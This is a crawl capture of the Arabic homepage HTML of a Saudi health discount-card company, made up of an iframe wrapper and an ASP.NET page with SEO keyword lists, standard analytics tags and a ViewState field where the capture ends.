

--- FILE ---
content_type: text/html
request_url: https://watancare.net/
body_size: 11183
content:
<!DOCTYPE html>
<html >
<head>
    <meta charset="UTF-8">



    <title>تكافل وطن للرعاية الصحية</title>
    <meta content="تكافل وطن للرعاية الصحية" property="og:title">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" />

    <meta content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" property="og:description">
    <meta name="keywords" content="تكافل وطن الخرج , تكافل وطن للرعاية الصحية، بطاقة تكافل وطن ، تكافل وطن ، بطاقه تكافل وطن , عرض تكافل وطن , تكافل وطن الرياض , تكافل وطن الشرقيه , تكافل وطن الاحساء , تكافل وطن الدمام , تكافل وطن الخبر , تكافل وطن الجبيل , تكافل وطن الغربية , تكافل وطن جدة , تكافل وطن المدينه المنورة , تكافل وطن مكة , تكافل وطن الطائف , تكافل وطن الجنوب , تكافل وطن أبها , تكافل وطن خميس مشيط , تكافل وطن نجران , تكافل وطن جازان , تكافل وطن جيزان , تكافل وطن الشمال , تكافل وطن عرعر , تكافل وطن تبوك , تكافل وطن الوسطى , تكافل وطن المزاحمية , تكافل وطن الدوادمي , عروض تكافل وطن , تكافل الوطن , تكافل الوطني , تكافل الوطنية , بطاقة تكافل الوطن , تامين تكافل وطن , تامين تكافل الوطن , شركة تكافل وطن , تكافل وطن بيشة , عروض تكافل وطن , كوبونات تكافل وطن , موقع تكافل وطن , مستشفيات تكافل وطن , تأمين تكافل وطن , تامين وطن , تامين الوطني , تامين تكافل الوطن" />
    <meta name="keywords" content="بطاقة تكافل وطن
بطاقة تكافل
بطاقة تكافل وطن لطلاب
بطاقة تكافل الطبية
بطاقة تكافل الصحية
بطاقة تكافل الخدمات الذهبيه
بطاقة تكافل الصحي يشمل أي مستشفيات
بطاقة تكافل للرعاية الصحية
بطاقة تكافل المملكة العربية
بطاقة تكافل ينبع
بطاقة تكافل  المملكةالعربية ينبع
بطاقة تكافل المملكة العربية كم يخصم
بطاقة تكافل في الشرق الاوسط ينبع
بطاقة تكافل ولاء وكرامة
بطاقة تكافل ولاء وكرامة موقوفة
بطاقة تكافل ولاء وكرامة استعلامات صدور البطاقة
بطاقة تكافل وش تشمل
بطاقة تكافل وش تشمل مستشفيات
بطاقة تكافل والولادة
بطاقة تكافل هل تشمل الاسنان
بطاقة تكافل هل تشمل عمليات التكميم
بطاقة تكافل هل تشمل الولاده
هل بطاقة تكافل المملكة العربية تشمل الولاده
هل بطاقه تكافل المملكة العربيه حلال ام حرام
هل بطاقة تكافل تشمل الصيدليات
هل بطاقة تكافل تشمل عملية التكميم
هل بطاقة تكافل تشمل زراعة الاسنان
هل بطاقة تكافل تشمل الولاده
هل بطاقة تكافل باللغة العربية حلال
هل بطاقة تكافل تشمل تقويم الاسنان
هل بطاقة تكافل تشمل مستشفى المواساة
بطاقة تكافل نجران
بطاقة تكافل في الشرق الاوسط نجران
نصب بطاقة تكافل المملكة العربية
نظام بطاقة تكافل
مميزات بطاقة تكافل
بطاقة تكافل ماذا تشمل
بطاقة تكافل مستشفيات الرياض
بطاقة تكافل مستشفيات جده
بطاقة تكافل مكة
بطاقة تكافل مستشفيات ابها
بطاقة تكافل مستشفيات جازان
بطاقة تكافل مستشفيات
بطاقه تكافل مستشفيات الطائف
ماهي بطاقة تكافل
بطاقة تكافل للحامل
بطاقة تكافل للرعاية الصحية
بطاقة تكافل للاسنان
بطاقة تكافل للتأمين الطبي
بطاقة تكافل للولاده
بطاقة تكافل للعائلة
بطاقه تكافل للتأمين الصحي
بطاقة تكافل للتامين
بطاقة تكافل كم تخصم
خدمة بطاقة تكافل وكرامة
كوبونات بطاقة تكافل
بطاقه تكافل باللغة عربيه
بطاقة تكافل في الطائف
بطاقة تكافل في جده
بطاقة تكافل في ابها
بطاقة تكافل في تبوك
بطاقة تكافل المملكة العربيه في الطائف
بطاقة تكافل باللغة العربيه في مكه
بطاقة تكافل بدل فاقد
بطاقة تكافل المملكة العربيه في جده
رايكم في بطاقة تكافل المملكة العربية
تسجيل في بطاقة تكافل باللغة العربية
الاشتراك في بطاقة تكافل باللغة العربية
التسجيل في بطاقة تكافل باللغة العربية
المستشفيات في بطاقة تكافل
التسجيل في بطاقة تكافل
ايش رايكم في بطاقة تكافل بالشرق الاوسط
حكم الاشتراك في بطاقة تكافل باللملكة العربية
بطاقة تكافل عالم حواء
بطاقة تكافل عمان
بطاقة تكافل عروض
بطاقة تكافل عرعر
بطاقه تكافل عنيزه
بطاقة تكافل سنه عليك وسنه علينا
بطاقة تكافل تشمل عمليات التكميم
استعلام على بطاقه تكافل وكرامه
التقديم على بطاقة تكافل باللغة العربية
بطاقة تكافل تامين طبي
طلب بطاقة تكافل المملكة العربية
طلب بطاقة تكافل
طلب بطاقة تكافل الطبية
طلب بطاقة تكافل بالشرق الاوسط
طلب بطاقة تكافل المملكة العربية للرعاية الصحية
طريقة بطاقة تكافل
طريقه بطاقه تكافل بالمملكة العربيه
بطاقة تكافل ضاعت
بطاقة تكافل صحي
افضل بطاقة تكافل صحي
بطاقة تامين صحي تكافل
بطاقة تكافل تشمل اي صيدليه
صيدليات بطاقة تكافل
صدور بطاقة تكافل الكرامة
مميزات بطاقة التكافل بالمملكة العربيه
شروط بطاقة تكافل بالمملكة العربية
شروط بطاقة تكافل
شراء بطاقة تكافل بالمملكة العربيه
شكل بطاقه تكافل باللغة العربيه
شرح بطاقة تكافل بالغة العربيه
شرعية بطاقة تكافل في المملكة العربية
شكاوى بطاقة تكافل
شركاء بطاقة تكافل
طريقة الحصول على بطاقة تكافل
بطاقة تكافل المملكة العربية سكاكا
سعر بطاقة تكافل المملكة العربية
سعر بطاقة تكافل
سعر بطاقة تكافل بالشرق الاوسط
سعر بطاقة تكافل وطن
سعر بطاقة تكافل
سلبيات بطاقة تكافل المملكة العربية
بطاقة تكافل رقم
بطاقة تكافل 200 ريال
بطاقة تكافل ٢٠٠ ريال
بطاقة تكافل المملكة العربية رفحاء
بطاقة تكافل ب 200 ريال
بطاقة تكافل السعودية العربية 200 ريال
بطاقة تكافل سعر ٢٠٠ ريال
دليل بطاقة تكافل في المملكة العربية
بطاقة تكافل خميس مشيط
بطاقة تكافل خصم
بطاقة تكافل خصومات
بطاقة خصم تكافل المملكة العربية
بطاقة خصم تكافل الصحي
بطاقة خصم تكافل
خدمات بطاقة تكافل بالمملكة العربية
ايش هي بطاقة تكافل
بطاقة تكافل حفر الباطن
بطاقة تكافل حائل
بطاقة تكافل حكمها
بطاقة تكافل المملكة العربيه حلال ام حرام
بطاقة تكافل  المملكة العربية حائل
بطاقة تكافل  المملكة العربية حفر الباطن
بطاقة تكافل  المملكة العربية حكم
بطاقة تكافل جدة
بطاقة تكافل جازان
بطاقة تكافل  المملكة العربية جدة
بطاقة تكافل  المملكة العربية جازان
بطاقة تكافل في الشرق الاوسط جدة
بطاقة تكافل في الشرق الأوسط جازان
ماهي تكافل
بطاقة تكافل تشمل الولادة
بطاقة تكافل تشمل مستشفى الحبيب
بطاقة تكافل تشمل الاسنان
بطاقه تكافل تشمل اي مستشفيات
بطاقة تكافل تشمل
بطاقة تكافل تبوك
بطاقة تكافل بوبا
بطاقة تكافل بنك البلاد
بطاقه تكافل بريده
بطاقة تكافل  المملكة العربية بريدة
بطاقة تكافل  المملكة العربية بدل فاقد
بطاقة تكافل  المملكة العربية بالمدينة المنورة
بطاقة تكافل الصحي
بطاقة تكافل في الشرق الاوسط
بطاقة تكافل المملكة العربية الذهبية
بطاقة تكافل 200
المراكز التي تشملها بطاقة تكافل" />



    <style>
        html, body {
            margin: 0;
            padding: 0;
            height: 100%;
            overflow: hidden;
        }

        iframe {
            border: none;
            width: 100%;
            height: 100%;
            overflow: hidden; /* Hide scrollbars */
            scrollbar-width: none; /* Firefox */
            -ms-overflow-style: none; /* IE 10+ */
        }

            iframe::-webkit-scrollbar {
                display: none; /* Chrome, Safari, Opera */
            }
    </style>
</head>
<body>
    <!--<iframe src="https://watancare.net/Default.aspx"  frameborder="0"></iframe>-->
    <iframe src="Default.aspx"  frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://watancare.net/Default.aspx
body_size: 67736
content:


<!doctype html>
<html>
<head> 
<meta charset="utf-8">

     
    <title>تكافل وطن للرعاية الصحية</title>
        <meta content="تكافل وطن للرعاية الصحية" property="og:title">
      
  
      

    <meta name="description" content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" />

    <meta content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" property="og:description">
    <meta name="keywords" content="تكافل وطن الخرج , تكافل وطن للرعاية الصحية، بطاقة تكافل وطن ، تكافل وطن ، بطاقه تكافل وطن , عرض تكافل وطن , تكافل وطن الرياض , تكافل وطن الشرقيه , تكافل وطن الاحساء , تكافل وطن الدمام , تكافل وطن الخبر , تكافل وطن الجبيل , تكافل وطن الغربية , تكافل وطن جدة , تكافل وطن المدينه المنورة , تكافل وطن مكة , تكافل وطن الطائف , تكافل وطن الجنوب , تكافل وطن أبها , تكافل وطن خميس مشيط , تكافل وطن نجران , تكافل وطن جازان , تكافل وطن جيزان , تكافل وطن الشمال , تكافل وطن عرعر , تكافل وطن تبوك , تكافل وطن الوسطى , تكافل وطن المزاحمية , تكافل وطن الدوادمي , عروض تكافل وطن , تكافل الوطن , تكافل الوطني , تكافل الوطنية , بطاقة تكافل الوطن , تامين تكافل وطن , تامين تكافل الوطن , شركة تكافل وطن , تكافل وطن بيشة , عروض تكافل وطن , كوبونات تكافل وطن , موقع تكافل وطن , مستشفيات تكافل وطن , تأمين تكافل وطن , تامين وطن , تامين الوطني , تامين تكافل الوطن"/>
    <meta name="keywords" content="بطاقة تكافل وطن
بطاقة تكافل
بطاقة تكافل وطن لطلاب
بطاقة تكافل الطبية
بطاقة تكافل الصحية
بطاقة تكافل الخدمات الذهبيه
بطاقة تكافل الصحي يشمل أي مستشفيات
بطاقة تكافل للرعاية الصحية
بطاقة تكافل المملكة العربية
بطاقة تكافل ينبع
بطاقة تكافل  المملكةالعربية ينبع
بطاقة تكافل المملكة العربية كم يخصم
بطاقة تكافل في الشرق الاوسط ينبع
بطاقة تكافل ولاء وكرامة
بطاقة تكافل ولاء وكرامة موقوفة
بطاقة تكافل ولاء وكرامة استعلامات صدور البطاقة
بطاقة تكافل وش تشمل
بطاقة تكافل وش تشمل مستشفيات
بطاقة تكافل والولادة
بطاقة تكافل هل تشمل الاسنان
بطاقة تكافل هل تشمل عمليات التكميم
بطاقة تكافل هل تشمل الولاده
هل بطاقة تكافل المملكة العربية تشمل الولاده
هل بطاقه تكافل المملكة العربيه حلال ام حرام
هل بطاقة تكافل تشمل الصيدليات
هل بطاقة تكافل تشمل عملية التكميم
هل بطاقة تكافل تشمل زراعة الاسنان
هل بطاقة تكافل تشمل الولاده
هل بطاقة تكافل باللغة العربية حلال
هل بطاقة تكافل تشمل تقويم الاسنان
هل بطاقة تكافل تشمل مستشفى المواساة
بطاقة تكافل نجران
بطاقة تكافل في الشرق الاوسط نجران
نصب بطاقة تكافل المملكة العربية
نظام بطاقة تكافل
مميزات بطاقة تكافل
بطاقة تكافل ماذا تشمل
بطاقة تكافل مستشفيات الرياض
بطاقة تكافل مستشفيات جده
بطاقة تكافل مكة
بطاقة تكافل مستشفيات ابها
بطاقة تكافل مستشفيات جازان
بطاقة تكافل مستشفيات
بطاقه تكافل مستشفيات الطائف
ماهي بطاقة تكافل
بطاقة تكافل للحامل
بطاقة تكافل للرعاية الصحية
بطاقة تكافل للاسنان
بطاقة تكافل للتأمين الطبي
بطاقة تكافل للولاده
بطاقة تكافل للعائلة
بطاقه تكافل للتأمين الصحي
بطاقة تكافل للتامين
بطاقة تكافل كم تخصم
خدمة بطاقة تكافل وكرامة
كوبونات بطاقة تكافل
بطاقه تكافل باللغة عربيه
بطاقة تكافل في الطائف
بطاقة تكافل في جده
بطاقة تكافل في ابها
بطاقة تكافل في تبوك
بطاقة تكافل المملكة العربيه في الطائف
بطاقة تكافل باللغة العربيه في مكه
بطاقة تكافل بدل فاقد
بطاقة تكافل المملكة العربيه في جده
رايكم في بطاقة تكافل المملكة العربية
تسجيل في بطاقة تكافل باللغة العربية
الاشتراك في بطاقة تكافل باللغة العربية
التسجيل في بطاقة تكافل باللغة العربية
المستشفيات في بطاقة تكافل
التسجيل في بطاقة تكافل
ايش رايكم في بطاقة تكافل بالشرق الاوسط
حكم الاشتراك في بطاقة تكافل باللملكة العربية
بطاقة تكافل عالم حواء
بطاقة تكافل عمان
بطاقة تكافل عروض
بطاقة تكافل عرعر
بطاقه تكافل عنيزه
بطاقة تكافل سنه عليك وسنه علينا
بطاقة تكافل تشمل عمليات التكميم
استعلام على بطاقه تكافل وكرامه
التقديم على بطاقة تكافل باللغة العربية
بطاقة تكافل تامين طبي
طلب بطاقة تكافل المملكة العربية
طلب بطاقة تكافل
طلب بطاقة تكافل الطبية
طلب بطاقة تكافل بالشرق الاوسط
طلب بطاقة تكافل المملكة العربية للرعاية الصحية
طريقة بطاقة تكافل
طريقه بطاقه تكافل بالمملكة العربيه
بطاقة تكافل ضاعت
بطاقة تكافل صحي
افضل بطاقة تكافل صحي
بطاقة تامين صحي تكافل
بطاقة تكافل تشمل اي صيدليه
صيدليات بطاقة تكافل
صدور بطاقة تكافل الكرامة
مميزات بطاقة التكافل بالمملكة العربيه
شروط بطاقة تكافل بالمملكة العربية
شروط بطاقة تكافل
شراء بطاقة تكافل بالمملكة العربيه
شكل بطاقه تكافل باللغة العربيه
شرح بطاقة تكافل بالغة العربيه
شرعية بطاقة تكافل في المملكة العربية
شكاوى بطاقة تكافل
شركاء بطاقة تكافل
طريقة الحصول على بطاقة تكافل
بطاقة تكافل المملكة العربية سكاكا
سعر بطاقة تكافل المملكة العربية
سعر بطاقة تكافل
سعر بطاقة تكافل بالشرق الاوسط
سعر بطاقة تكافل وطن
سعر بطاقة تكافل
سلبيات بطاقة تكافل المملكة العربية
بطاقة تكافل رقم
بطاقة تكافل 200 ريال
بطاقة تكافل ٢٠٠ ريال
بطاقة تكافل المملكة العربية رفحاء
بطاقة تكافل ب 200 ريال
بطاقة تكافل السعودية العربية 200 ريال
بطاقة تكافل سعر ٢٠٠ ريال
دليل بطاقة تكافل في المملكة العربية
بطاقة تكافل خميس مشيط
بطاقة تكافل خصم
بطاقة تكافل خصومات
بطاقة خصم تكافل المملكة العربية
بطاقة خصم تكافل الصحي
بطاقة خصم تكافل
خدمات بطاقة تكافل بالمملكة العربية
ايش هي بطاقة تكافل
بطاقة تكافل حفر الباطن
بطاقة تكافل حائل
بطاقة تكافل حكمها
بطاقة تكافل المملكة العربيه حلال ام حرام
بطاقة تكافل  المملكة العربية حائل
بطاقة تكافل  المملكة العربية حفر الباطن
بطاقة تكافل  المملكة العربية حكم
بطاقة تكافل جدة
بطاقة تكافل جازان
بطاقة تكافل  المملكة العربية جدة
بطاقة تكافل  المملكة العربية جازان
بطاقة تكافل في الشرق الاوسط جدة
بطاقة تكافل في الشرق الأوسط جازان
ماهي تكافل
بطاقة تكافل تشمل الولادة
بطاقة تكافل تشمل مستشفى الحبيب
بطاقة تكافل تشمل الاسنان
بطاقه تكافل تشمل اي مستشفيات
بطاقة تكافل تشمل
بطاقة تكافل تبوك
بطاقة تكافل بوبا
بطاقة تكافل بنك البلاد
بطاقه تكافل بريده
بطاقة تكافل  المملكة العربية بريدة
بطاقة تكافل  المملكة العربية بدل فاقد
بطاقة تكافل  المملكة العربية بالمدينة المنورة
بطاقة تكافل الصحي
بطاقة تكافل في الشرق الاوسط
بطاقة تكافل المملكة العربية الذهبية
بطاقة تكافل 200
المراكز التي تشملها بطاقة تكافل" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="assets/css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="assets/css/custom.css" rel="stylesheet" type="text/css">
<link href="assets/web-fonts-with-css/css/fontawesome-all.min.css" rel="stylesheet" type="text/css">
   
    <link rel="stylesheet"  href="assets/css/lightslider.css"/>
   
     <script src="assets/js/modernizr.js"></script>
        <script src="https://rss2json.com/gfapi.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136959743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136959743-1');
</script>
    
<!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-W94XLMV');</script>
<!-- End Google Tag Manager -->
        		<!-- Favicon -->
		<link rel="icon" type="image/png" href="favicon.png">

</head>

<body class="rtllang">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W94XLMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <form method="post" action="./Default.aspx" id="fff">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="3lpoE1aRHwlG8+DzuNlaw8g0RkLawhE7x2sqLmt1dmjL/KA8Y2TG6iBvsCOVzelyr6LXbfm3Ij5NRqenQGQml0nus4l13nhUimY5MsV+VMi9nqlRHgKIwaTrX/jsjZjQki3h6IDNbCTUXn0e5Ko529RnFYJyLwxlHR1LNoAJs09lMFkJXr5Vjv8SXGfD991VoCaD1t9mC+uHU48d7UT6O+jb2/JB2RHUseSsulAZRnyEmDKHLPWRSMlRn63Ef2AORkaaCYJ4I0mSpiGRYa5jftbT78g95phIt1S3HVZXSHrsYkIuq75iRTsOzzOSK0SsEsFMpQ/[base64]/+wPxvP8hMoptNoo7/LkW5j4Td4PCmdCTe/WMD/qSXLkgGLzRtPI5dN0Csx8Ikmbkxxpobnd0HqyCeezC/NbTHJtbn8TPxeU2IVdIifFEqrBdyhShc5P2jl678FHkDoAsbDxlCEAW1wqaX4CtwZy/pLGQqaVOh68y9kgWCmRUPgpir8j5snz2FNUsjlBBoG4nI4wZTIJNOvFeNxqSWAylF/tPBvVK+lHNdeicBKaoduWSyoREjx2JV3WvlEfMgoYvAG6WjqAFpQpd6noS5D0DlIIEymTc9VG5uV9AlTkR+dckoLp7mdFW3oeOPKUHr8ajbLoE0XUNbBRNrvo4swuqvZDXHFGWSCFD6AnYEHfOd+d29sV2p6RSu0tXiQKfpKth9UDXU1tnALFSSXq7mg95vHjOQPUu/d/yj3uA/[base64]/55IaKygbrFGdp6Pfz7dTuHavfYYfSn2NLP1Ufcq8yfykgy3mEwh9KMLb91WA2+t0JCL7FQIa9taHHx5O+xx38nBfX9PVZEEhPswXdL9u0InyZjFE9qFaOx/k8maZBpBxad8w6uA0LIcezcq+AgKtOAkD5cSbbFLhsvlYoBqlNHofxy1fbOJvFU3ZiVQSPSBnif+RkRd4D1OA/Fe3dumT5heNsMuhQoT5rDFyN9JY0zzm2Vj1ifgbKveDuKPEJdU5hDre/+Nip30ETUnpRi6BmVMqWwnJtStYJ13gWw+dfwoN/Y6WmAC+8Pp4zccfF7rJD6L+zMZRz4lFE9uPLGBiJsZcmTqRU4KroGgAKjmX9+L35C22qiKZ0LXNlUnJ3lL633iYSbWKSLFPfd82stwhG/RUhAOTNn4LkpzjZ7ufxrX/+642k02EHgqrZomMjE86tLDW7tr6NuXxZ51bT9ZJxCanfLsnD37FbzJOUd6QQdyfZ2BCG9CH410wmu8ZOAIxHjaqeMb9X21K6HKP2VLzJf617YhwOgpQX/GX71vREVv9G02/nzcU7JMqoFH4WLb4qq9ApeBvkYGW10F4OZGOFt83HLqa3eJSyBlSWRVix9X81JVKgP6sVWGLL4ik+u+xFFtwkgeHi1RarrKYoBMJyNdAv3tGYe8XnOuO1WbyqzU7Fp+RHnknUYoEmBS/Z/TglY9Y/ozOo3qcocyb86SwHTCHOaYJ17hn1RvtwLvz8cjVstDYZriFLWJF73FWOALY4XYpt/sQ6g1roJfo1fWVHGOqNzo1aSA4jBWh0Hug0SBhSQ5C5w5moc9ZBYBraR3y1eRLXnysajrzwQPx2dv+AwHT946u9/RRPXuIJqG0JdZg9AJnzJKFU6ffQMUnlkzN29DAXSKCiHZdJNR84MeWctDoXEFB/r9Vndnz6FM5nCZjteEffSfAbl2VhW2xNWEyQQ3MLlLSM2MAKsGmsujRGKy708BzOxPZ0uOgOhJOmEsRhnPh8LBdTKLsKbAgeWBAoIyDkL2tZaCQDFremoLaRDaqe3xCogY5ldtfWCd9gCf8XvinlWiALHW5XT9gI8W3/65MV3E9OT6XVlt1ZwCZ2xoWK+golACSqzQp0RL1AX162y/1fBLlRSSUlerpRwTjyQoWjnRYN/bNIv1yScJUftQItBKjRs8IK8HFX1wp8ztIc9a0YFUiWqdafsyduXlIXyt3lCWshwVvXJyZTJiFD+cuuDTWjVZXVsXtC2WFuKGT0/Poa2+ECAuzRVyqduqELmMuMW/Q4s9Qc4vvdgB9Lpb3P+VyHm/nH+xH2AdqqqoIDwgUFPHt9K2Aj/iwtATOUJ744fpj9mFLYbEZYQpDLTDrJN9vcx3BGXgtISrUYfcAq0xY/dvAM1BlVBLwUrRnjOn485/R72yKuq3UGJlP6f+W6eqVnGMszu3G4+TJN1IWfqegq8Y9QqaRDIoaxDCQ2aB0Q5PEeLHn6l4l+ujE2OYfihEn0xwSP8xozl6zMP+BfExoN/AWBdiz4lXUaNxkWR3nMeeuT/Dycc4Cr64OwXTwQLupki5nh6+Y4xpwEDIhiRj55/jf7kOSkJRJRF6tf3fctLd76vZKs3e5heWqfMiONmgR7FAFexkBAg+3hRWo6/[base64]/9mu3C/pF4Pyrl0nfZufHvs5JbZR07U+H/EBUeY5q539hTtiCSCxmx4V5NOfMZ/Jxfhv396L5fe+bVZRe+ypzm4NRsFu82itnojyhDBpPr1oX2jtRRJmYA7KBQ+56uJ4qOzUrt2iWeF5qT00xHTCUOdOOqGIXm/mHRmqHO+TekuL1JchT9n+qMKID2FaHCg0l4BLVw2/+D14Mub/TGz/IaESFAeOETpav7BI810zQC1N5NF7VWTEkRVbsUNGdFIYRfE9Aqg7HcEqBvgDwLB1KpBnLWF1wZyF89+tQ/I5mOsSloDzT6jpi5XdPbON/[base64]/JGdn64xvMp/Jw7kFDY8izgsx/[base64]/[base64]/F7k0nckdnbb96r2sCACMqYU2wbHQbg1iXQaiJS1pbcnwTnPBCLWuHv/mu1HtTFez96wpCnmLx6Iti1ktyswaOEFVM84METug2iUFhV5Mx5yt2XeOZLNqxp6G4VK6+MTl+YE3e90PMt5JLMPwmzxMXhEYVJpurKy77qhEgHkq+Sx4fQpcV09n+p+vLh/ggTUuhSxqVqqyAmo0gFsoR7afPUO7gyeSlugQciflVr77Bxrl1TI+/vOPGqpLjpDnhNLJJFtwgvau++oxiEibyA8xIzgrxVBqFwixVikF0ckKIMqx6jlAcAfKgc5NtXoqGlLR93xgD63lGhMo6wJwTbMnu5QQMhiUXeYguErgqhcFwv6gGbK+2p/vw3BCATXC+Bv4xkAE9HTMa879WoOfJWZOa0S0g3yNL2sF/[base64]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